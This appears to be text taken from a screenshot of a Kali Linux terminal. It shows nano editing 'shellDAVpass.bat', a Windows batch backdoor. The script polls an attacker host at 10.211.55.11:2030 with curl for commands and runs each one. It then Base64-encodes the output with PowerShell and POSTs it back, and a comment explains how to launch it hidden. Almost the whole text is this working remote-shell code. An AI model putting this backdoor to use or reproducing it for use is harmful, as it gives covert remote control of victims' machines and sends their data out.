 root@kali: /var/w...
14:48:36 US
root@kali: /var/www/html/shellDAVpass
File Actions Edit View Help
GNU nano 6.0 shellDAVpass.bat *
@echo off
setlocal EnableDelayedExpansion
Parallels
REM To launch it hidden, run the next command
REM START /MIN CMD.EXE /C CURRENTFILE.BAT
SET IPADDRESS=10.211.55.11
SET PORT=2030
SET DELAY=5
:START
FOR /F "tokens=* delims=" %%I IN ('curl -s !IPADDRESS!:!PORT!/shellDAVpass/command.php') DO (SET COMMAND=%%I)
IF [!COMMAND!]==[] (GOTO BACK) ELSE (GOTO SendTheCommand)
:SendTheCommand
SET "OUTPUT="
FOR /F "delims=" %%F in ('!COMMAND!') do (
if defined OUTPUT set "OUTPUT=!OUTPUT!~"
set "OUTPUT=!OUTPUT!%%F"
)
SET OUTPUT64=PowerShell [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("'!OUTPUT!'"))
FOR /F "tokens=* delims=" %%C IN ('!OUTPUT64!') DO (SET OUTPUT64SEND=%%C)
curl -s !IPADDRESS!:!PORT!/shellDAVpass/response.php -X POST -d "!OUTPUT64SEND!"
:BACK
SET "COMMAND="
SET "OUTPUT="
SET "OUTPUT64="
SET "OUTPUT64SEND="
timeout !DELAY! /nobreak
GOTO START
endlocal
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was